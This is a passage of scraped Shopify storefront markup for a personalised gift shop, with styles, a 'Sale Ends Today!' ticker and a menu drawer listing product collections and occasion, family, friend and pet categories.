    --color-background: 1, 86, 65;
    --gradient-background: #015641;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.1rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Sale Ends Today!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--15782520881234__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Ornaments 🔥
                                  </a></li><li><a href="/collections/wine-tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wine Tumbler
                                  </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    20oz Tumbler 
                                  </a></li><li><a href="/collections/drinking-jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Drinking Jar 🔥
                                  </a></li><li><a href="/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mugs 🔥
                                  </a></li><li><a href="/collections/t-shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-Shirts
                                  </a></li><li><a href="/collections/wooden-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wooden Art
                                  </a></li><li><a href="/collections/accent-mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accent Mug
                                  </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Tumbler 
                                  </a></li><li><a href="/collections/hoodie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodie
                                  </a></li><li><a href="/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cap 
                                  </a></li><li><a href="/collections/hat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hat 
                                  </a></li><li><a href="/collections/bikini-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bikini
                                  </a></li><li><a href="/collections/hawaii-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hawaii 
                                  </a></li><li><a href="/collections/tote-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tote Bags
                                  </a></li><li><a href="/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Keychains
                                  </a></li><li><a href="/collections/phone-case-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/blanket-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blankets
                                  </a></li><li><a href="/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Doormats
                                  </a></li><li><a href="/collections/pillow-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pillows
                                  </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Plaques
                                  </a></li><li><a href="/collections/glass-candle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Glass Candle
                                  </a></li><li><a href="/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Poster
                                  </a></li><li><a href="/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/woodsign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wood Sign
                                  </a></li><li><a href="/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flag
                                  </a></li><li><a href="/collections/beach-towel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beach Towel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Occasion 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Occasion 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mother-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer 
                                              </a>
                                            </li><li>
                                              <a href="/collections/fall-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fall 
                                              </a>
                                            </li><li>
                                              <a href="/collections/haloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween 
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/patricks-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Saint Patrick&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/first-communion-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Communion
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/anniversary-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-first-house-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First house
                                              </a>
                                            </li><li>
                                              <a href="/collections/wedding-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-frist-baby-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First Baby
                                              </a>
                                            </li><li>
                                              <a href="/collections/retirement-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Retirement
                                              </a>
                                            </li><li>
                                              <a href="/collections/sympathy-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sympathy 
                                              </a>
                                            </li><li>
                                              <a href="/collections/housewarming-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Housewarming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Family
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-and-sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers and sisters ( sibling, cousin..)
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandpa
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandma
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter in law
                                              </a>
                                            </li><li>
                                              <a href="/collections/son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Son
                                              </a>
                                            </li><li>
                                              <a href="/collections/kid-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                In law mother
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Friend
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-friend" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Friend
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/friend-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Friends
                                              </a>
                                            </li><li>
                                              <a href="/collections/besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Besties
                                              </a>
                                            </li><li>
                                              <a href="/collections/co-worker-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coworkers
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/couple-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple 
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Pet
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Pet
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dog-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog Lover
                                              </a>
                                            </li><li>
                                              <a href="/collections/cat-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cat Lover
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hobby
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hobby" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
